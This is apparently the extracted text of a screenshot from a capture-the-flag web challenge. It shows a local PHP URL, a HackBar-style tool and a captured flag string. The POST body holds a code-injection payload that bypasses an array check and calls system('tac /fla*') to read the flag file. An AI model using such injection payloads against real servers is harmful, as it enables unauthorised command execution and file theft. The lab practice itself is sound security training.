 flag{2c5c4d07-a80c-97f4-0745-6641a8fa389d}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://127.0.0.1:59694/pizwww.php?new[]=1
Use POST method
enctype
application/x-www-for
Body
star[]=2&&cmd=system('tac /fla*');